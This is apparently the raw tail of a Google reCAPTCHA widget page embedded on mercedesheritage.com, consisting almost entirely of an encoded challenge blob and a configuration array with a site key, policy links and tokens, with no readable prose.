pFZWw6Euw6QKw4fCmcKTwrfDisKBw7Y8BsKCw7bCgAHDhcOMd2vClnXDscOBRAPCu8KLT1XCpsOPwrUZCwAYwoPDpEAWSsOhecOHwoHCmR/Cl8K8U8OwwrTCgwFXOlTCgDvDvsKtwo9wwp7Cm8OSwozDuR7DmMKiw4TDqjEpwq3DpxDDlcKpXlQxFEXCjMOKUHrDgMOWwppzw5HDlGpXw6R2w6zDjwTCuMO9wr/CtMOpOcKWA8OPc8KBFMKXw6gKUMK1w6rChk1HfMKbAcKHOcKQasOBOVjChsKgwq4MZjTCtzHDm8KSw4XCtRMtwq8Mwo/DhCvDnEt2wrjCvMKyw6jDmR5dw7FvScOndcOHw4VTfMKvaHUGw5XCmF7DrcKKwpEiHMKpIzgcwoUAwoIhPS3DoCsWw7gpw6pqworCuFnCvCx2w7nDlVovDEzCoU1iwpLClmDDomXDj8KRZlUnw5bCoTzDjg3Di8Kyw6/CgMK2w5d0wpV2SiPDoU06w6PCvsKPMsKJwrHCssKMwpUqD8OsMMKqw7VEw6gDd0krXj3DjsOfw4vDn1zCkmjDmGHDi3IOdXM+by/CncKgaUIZwrvCpMKVw6VjC8Kww7F1dhXDv3Qow5bDg8OUw5jDoQoHWUjDk0AkwppQLMO4w4PDkHbDvsO1wrIgwrJJwrxvw7hfw6zCocOuw7rCrsOKPsKgw41Xw7/CnyJEW8O9HMKpw57CrsK4w4PDssOVZMKVw5LCmzMIwpN6wpN3YEjCrn7CgQVzSxIJw5VUIsO4L8Oww6xJC8K/IsOUagwlw7HCtcOaw5rDjkPDgizDrnZ5w4BXwpxhwozCpAZewofCsj8wCcKbwpJ2wrPCh8KGw44cwrIsL8KCfFLCgEBWPMKIDiE4wp/Cn8Klc8KPFHIpwqsFTcK6EcK1w45Dw7/Cs8OUexE7w6IQwqvChCvCmcK+XMO/ATTDg8Ozw5lbw48gwrLDnlrCnRdyw6YadRDDmSNTFcOewojCok4Xw43DjcOuZn1xw6DCv8OSwpzCpcOHUR8LwqAKwoXDtg0/Th7DuB3CosKVwrPCsgBwHsKDG8KTwonDjHvCrQLCp8KiBV0Fw7RCS23DmMOXacOtw6nDtkfCuMK6w4wxQENiw5HCgsO/[base64]/[base64]/DncOTNHvDmcKIwpNnYC/CmMKqw6cWDsKRTg/CnFZ1wrQvwoXDssOGAMOUwo7Cj8O4wozChkxjw5XCl8KQESrDpcOJw4BgB8KDCg0yCcK+ecOPw6TDm2sDOMOlKsOUw5/CgBfCosOaZsORADvCkMK4DsKFw5ATeg4EdcKxEsO1w5/CicKHwp1tWsKrVsKAw4hNw67Dm8KyGFfDkz0+woorJ0how7zDuCfCocODQ1N0wqwYCgvDnsOswozCm8Krwo/Ck8KmworCt3JLwrrCh1jClMKTwqQpag7DmMOJwr3CpMK6wrJawrnCsRMqW1fDhxPDu0MhbF7DpScPwr3DvwwILsK7AHtDXcKPwp3DjsOhw63DmBxgasKUMMKbDsOyw5wpN8K+AMK6wqXDjWHCosOSwpJBwprCqiQuD3vCisOiwqZ7BTt/w5tnw5EcaMKKwp7CtT4Vw7A2OhPDksKCw45Nw4HDvsKfXsOlazFKIzluDcKJwp3Cv8KaeTJawroRw7DDpsOGw5ENw5bCrDgWw47CsBjCskrCqMO9wq0hwpfCrMOswrouw4TDiMOkw5bDm8O7TcOpCz7DskwLw5/Cm8KBwpdxwr/[base64]/wosUBzsbw4/Cn8KPw4HDlMKHwobCnMKpwoxObMOXw6rCk8Odw5IOViHDsmk2THMRw4MUw64DwrXCv3jDnXgVPCXDrcOgAH3Coi3Dm8KwMz3Cu8Knw7PCq8KIJUBWAFl3BsK7w68NIjfDnWVfw6vDtkdww6cMwpvDiMOQOsO/[base64]/Cv8KCwrnCmMO3wokITcOASMOSRcKfOkPCjMKcMwJJwqnDh3hNwrcdPQUfJWoow7LCkcOiwpbDu8K3w6pyw6IUWxMawqpAdz3Cu8OHwovDg8Kcwr3DnALDtksOwoXDoMOyLcOGOhXDr2fCmhLCvcKhGCILSzbCiFvDssO2wpJ3GXttw7jDjmc/QEDDsmfDlytUUTjDnMO5V8ODUU1Cwq54SsK/w7swDXoKecKwwojDv8KQCzoOw6rDpsO0ZVEXCsK7CcOXQhTCkXY1wpTDl8Kcwp4qIAbDhMKbJsKAPXnCnz7DucOuZwxoKBLCoMKHwoApwoIVD8KNUMOWwpfCl8OxJGNwwr5nUMOsBsKrw53ChGdKE8KjwoNxOFobFsO3w67ChU/[base64]/LMOfw67CisKFOSdww6Nbw63DiQtbw7rDrMKmPTDDg8KUw64ZJsK3PMOkwo3Dh8OyIcOUDwx4wpByAsONesK4w77ChAonwqhmAh5lw7/[base64]/WcKHwpnCrcKvwq3DkRcKwqEhwrwtYGk6elkawrPDuCPDg2DDm1HDqg/DhzrDtHTDssKNw4UNMhXCmTc/[base64]/dcKNHMOBIsKFwr0LwrbCvjs5w78twqVxwrFpe0YIw5UAc1s1EMKLHsKnJS9ww7/[base64]/Dl8Oqw5c7eCvCicODIsOtwoLDiD3ChQkIwpRlw6BkwrEZD8OxWcKgw5ZkW23Dh2bCq2rCt8OPeRlIaB8cw5nDr24gAcOewodGwpIBwozDjG/CvcO3McKqQcKQOcO8w5EtwpgrX0k4HmFVwp4uw74zw6EXcATDqcKGL8Omw5p+wpLCi8Knw4PCl35WwojCtcK6YsKMwrbCpMKZJ17CuX7DmsKZwpHDscKeY8O6EwTCsMK/wozDvibCgMOtETjCv8ORUFolw4kQw5/[base64]/XikrZ8O7SsKSFcOaLmDCqsKXOsKLBsOaw4XDhRDCvV06S0Fjw5jCt8ONSD3Co8Kgc0bCuMKiEB/DkwzCgnnDmTjDocO5w7siw7TDjn9mflHDtMODeMO8wpBAaFnCgMK6DCECwoEjeCUaERhpw7zClMOZwqJFwq7CisOFHMOlAsKBKDHDl8OrIsOcAcOGw5N+BhPCq8OmOMKJIsKyw7JcMTlzwpTDskwrFsOTwq3DtsKzwpptw63CrzR/Gy1NMMKtAsK3w4wqwrtNT8KjakRSwoTCs2nDrVjCncKTw7TDk8KuwpMAw5ZKBsO9w4jCucK7QUDCizYVwrLDsFMDw4sfT8KpT8KkFVo9wqd9IcO/wrzCj8O8LsKkN8O4wrR/SRrCnMKSfsOeRsKpBHd9wrB6wqkUH8ORwq7ClMOIwpx6JMKVYx4Fw6s1wpDCuU3DssKEw5Qxwr3Dt8KVM8KXKcKvRT94wrFTEwjDlMKmDFIRw53CucKTTMOSIRPCnSrCoDwSecKZTsOBbcOMCMOZcsOyIMK0w5zCpz/DinbDtcKibRXCo3TCt8KeeMK5w4zDiMKIwrJFw5DCn3ItJnDCqcONw4bDtB/[base64]/DkHnDmzcGw4nCtxrDgcOsc8OGw7d2wofCuMKzwp87wp/[base64]/Dl0DDn8KAc2DCu8OZw7fCs8KawrPCosKmwrURwpXCn0vCgX/[base64]/[base64]/CgUwmwrfDmcKAUQTDsz8zwq7Dv8Kvw4TDucKkwqomwp14CVMUCcO8w7LDpxTCoX5OWDbDt8OrZMO/w6rDkMKtw4nCucKgw43Cmkpow5xQI8KcF8ODw5XDnj0owpsrEcKsIcOgwozDtcOYw50ACsKBwqRIK8KoL1Rpw4bDtcK5woTCjg8hbF5kUcKxwpHDpyN/[base64]/Cp8ODYwMyOXTDjEDDil/DrsKLPkFsF0slS8OJwoXDnnZ+PDgcwpHCpcKkEsKvw70UQMOOEXpKAH/CosKcChbDjxd+TcKAw5vCucKtQMObV8KQND3DosKFwqrDvGDCrVcnVsO+w7jDu8OnwqN0w4YiwobCsFfDsmtWPsOnw5rCisKIE0lPcsK8w45rwobDgk7Cr8KtRls6w7g8wqpabMKDT10JYcOkYMOqw73Cnxttwo5Ywr/Drz0dwo8Dw4bCvMKWdcK/wq7DshVYwrZAczB5w6PDmcKhwrzDn8K3YQvDr0/Ct8OcYBwKb2TCksKmf8OoVUw3Igw1SmbDpMOVRXVQVAluwq7Dp3/Dh8Kxw4kew6jCv3VnwrsQwo0vQFLDvMK8PcKwwqfDhcKEScOdDMOPDis7HWk+UzRXworDpVvCt2dwMCnDoMO+DB7DrMOaeTbChiw+ZsOXUxfDpcKvwrnCtWAdf8KIT8K8woEZwo/[base64]/CrFAww67Ck8KCw4DCt8KpL8KIKxc0GEktdxvCu8ODI0t+NMKXTkfChsK2w7TCt3Q/w6HDiMOcZy4cwrovGcKOdsKDS27CgsOFwqFuDUfDrcKUOMKAw6IjworDnRfCp0DDnQ1Lw59DwqLDmsO6wq8UMn/Dt8OKwpHCvDwpw6bDg8KzH8Kcw5LDgkjCkcOEw5TCnsKowqrDtMOewrPDjw3Dk8Opw4FLZjJEwpXCtsONw6HDiyxlIxHCpiFhZsKxNsOvw5XDmMK2wrZKwolJK8O0dSPCmAfDokHCicKjEsOtw5lLNMOjBsOOwqDCtMOCOsOLRcOsw5zCpkcqLMK8bT7CmG/DqlzDtWovw7UhIVfDmcKgwpPDv8O3DMKCB8KyScOVbsO/OFpZw5QtAVM7wqTCgcONMRnCtcK5FMOJw5Mvwp0NYMOZwqrDiMOmP8OvNhPDnMORLVNPb2/CmFUYw5VCw6TDoMKiZMOeWsK9wotGwp9LBE9WDwbDusK9wrrDrMKtc0tFEcO2QicKw7dRHHRfOMOIQcOpMw3CqQ3Cry5gwpHCmWvDiF/[base64]/CoB/CtcKgw6tNPFvDvibDuUHDoknDqcOBw4UNwpnCj3xwFcKxY1XDkgVbJSjCizLDk8K7w6/CmcOfwr7Dr1TCuwISAsO/woDClMKrZMKaw7AxwpXDvcKUw7RPwrUzwrdZIsO7w6xQeMKHw7I3w7lDPcKiwqRnw5/Dnnl0wqvDgsKDIl3Cpjx/[base64]/woLDviRBwos7HcKwwpE5LSYewowiMXLDqDVDwpJVMsOLw7jCiMKBHS96wqpYGGbCqkjDqcKCw4JXwq5Ww7XCuwfCmsOrw4bDlcOzREYJw6bCvhnCncOUDnfDpsOvZMOtw5jCmzTCjMO7KMO/JEHChnVOwojDs8KpVcOMwojCn8Obw73DqzIlw47Cgz8+wrYLw7kVwoHDvMOkBFzDg24/eTEBSjlvC8ODw6IeBsOvw5Y6w6nDucKiOcOnwqhsPxQJw4BjZw1Dw6oZGcOzOT4dwrrDq8K1wpkueMOPfsOYw7fCgcKNwrRRwoHCk8K8W8K8wrnDul/CkTBNK8OiLDPCkVDCuWcQeV7Cu8Kfwqs4w55EcsKHRwfCqsKww4nCg8O5Hl/[base64]/w4XClyHClUjCssOECsOwYCEPw6fCuBDDhATCtTpKw6UOPcOyw6nChxdAw69MwrQFfcKvwqI1FwrDsB/DpsOlwqNQdMOOw7lpw5c7woJZw7cOwpwLw6TCisKbIUnClWBXw7Y1wpnDi13Dkl5WwqVCwphXw5oCwqfCuAYNbsOrW8OAw4XCicOzw7MnwonDvcOtw4nDnGQnw78CwrnDsCzClG/[base64]/w6jDusKdwofCqU0kaELCkcO+PsOfwo9SYjjCocOBwrHCuTEKRy7DjsOsdMKkw4HCqgFBwrNCwq7CmMONbMO3w6fCpXbClnsjwq/DhFZjwpbDlcKtwpnCksKwAMO1w4LCgFbCh0TCmWNYw6vDkWrCn8K/MF4qbcOQw57DuCJDHTHDhsO/NMKwwrHDlybDmMOHLMO8KztMR8O7WMOiRA8LR8O0DsK+wpzCocKSwrfCvhFOw68Ew7jDnMO1e8KJRcKqO8O4NcOcJMKNwqLDtU/Cpk3DjGFDfcKNw57ClcOJwqTDpsKmXcODwobCpk44JmrClgzDrSZkAcKhw4nDsSTDiXlsF8O3wrx+wr5rAjjCr1YUUsK+wo3CmcOKw4FdacKxAcKmw5RcwqY5wonDosKBwo4ZYEzDpsO6wrAAwoEFZMOKUsKEw7zDpyI0a8O6J8Ktw5/Dh8OAQS5jw5LDjiDDhnbCmwE4R1YmFEXDicOOFCI1wqfClh/Cm2zCvsKkwrzDu8Kqbj/CswrCgDtsTGjDu1fCmxbCkcOJMwzCv8KAw7zDoXJbwpdGw6bCgBbDhsK/GMK2wovDmcOgwoHDqQ1bw77Cv11Jw5vCqsOFwpXCm1xfwqbCrW7Cu8KmLMK5wofCtUEBw7laeXvCqsKhwqEAwrF/WmVlw6HDk0Vaw6R7wonDsREoI0hSw7sEwo7Ck3wWw4dqw5DDqUrDucO7F8Kyw6/Dg8KJOsOYwr8TZcKCwqQVwqY0w7TDkcOnIlEswqvCtMOdwoAxw7zCsVbDhMKTJn/DgAVNw6HCqMKWw6gfw7gfaMOCZw5sYUp1GcOeOsKwwrNjXzjCuMOOJXLCvMOrwqvCq8K7w70yf8KmJMOIEcOxdRVkw5olGwDCr8KTwpssw5obexFywr/CvTrDnsOZw49QwoxqQMOgFsK9wpgRw5kEwrvDukjDuMKyESdEw5fDghfCnSjColzDmHTDlh7CuMO/[base64]/DtyrCihQkOMKRJ8OEwpHDhxTDusK/w5rCkMOUw5pVWwLCmsKbBHc/NMKnwpkCwqMkwqHCkn59wpc/[base64]/Dv8O1w5jDmQ5jwoYkw7JXwpnDu8KgPRMNw4TDkMKvfMKZw4xoHgLCm8KxPCUVw4lWYMKpw6bCmijCjU7CuMOdH0zDtcOOw6jDusOnb23Ci8Osw7oGYFvCgMK/[base64]/ClBLCvMO5w5Rfwqk2w7QrSjjDk8OHwp9vd21xwqfChxvCi8OgMMOrUcOjwr7CqB5cNz1/MB3DkF3DgAzCrFXDsHAcYEgZRMKHQRPCqHzCrXXDpsOIw6rDrsOXAsKdwpIubcOuZ8OTwr3ChEbCuU9xFsKiw6YDAlESSkoqY8OgBDTCtMOWw50DwodPwoRHeyfDr3/DksO8wo3CrXAow6PCrA11w5nDmTnDoy4gbCDCi8KSwrHCu8KUwoojw4LDlzHDksK6w5XCtm/Cii3ClcOxdjl2HMOowrAAwqXDiFN0wo5nwrVCasOMw7kOTAbCq8KuwrRpwo87ScO4McKUwqdKwpEcw6ZEw4LDgAbDlcOtTXTDshtbw6HDgMOvwq1rWCzDg8Ksw51ewqgiXh3CkUNkw6DCqC8YwqESwpvDoy/DpcO3XVt4w6gfwqg5GMOBw7xDwovDucKCX0wAX1wqfgQ4XRrDvsOdfmFUw4nCksO9w7nDjMOuw7R6w6zCm8Opw43DkMOvBF12w7pJMMOKw5fDkB3DosOjwrMPwoZ4OMKHKsKZLk/Dj8KSwrvDkGAuKwYew4UQeMKmw7zDosOWaXM9w6oKP8O6XUPDusKGwrB+GsKhXgPDlcK0L8OFKFsJFsKODhNdXC8rw5HDtcKBLMOowokeRifComvCtMKnTiY8woM7CMOyOkbDscKgeUBYw4/[base64]/Dm3bCqsOGwqPCnD/CsMOsScK2w7p1w73DrMOmwq9HSsOARsO6w6LCrXFPMCrDhyzCglLDkcOVWsO9KCQBw4AqEGrDusOcE8K4w5Zywrw6w7cbw6HDksKEwo/DskkfKzXDq8OAw7HCrcO/[base64]/Cv8KXwoN8w7TDisOaK8OvbcKQwq01wq1kLSPDlMO4w7vCpsKNEyDDjcK3wq/Dphkdw649w5dmw4R3KV1Kw4nDq8KUTWZKw5JJMR5FPMKrRsOWwqgwV2rDo8KyPnHDoX9nNsKgOzXCv8K+BsK5DmN9bm3Cr8KyQUQdw7LCvDDDjcK7PAXDpMKdEXFsw6gHwpABw5UBw5ZuBMOOHkTCk8K7GsObDUlPwozDsyvCkcO/wpV/w74ecMOTw4xgw5h+wofDusOOwoEHHltZw6vDi8KxUMKteivCvgcXwo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,346],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mercedesheritage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zfZQsmf+QwXxwtPHajvNXmIS8VnuNBr17CiwUdlzsm4\\u003d\x22,1,0,null,1,1769916322071,0,0,[149,25,32,152],null,[160,232,171,246],\x22RC-kjoLihTWOkuMoQ\x22,null,null,null,null,null,\x220dAFcWeA4ggQ7zWmKXaZHlJkKMVgUf-IZY8PQ5AzWavkrNUqfAP4dBhlvrotbsV3zZhxVMxFuIqeGY_Wb4rqh5F3bxz4ZNq7tefA\x22,1769999122167]");
    </script></body></html>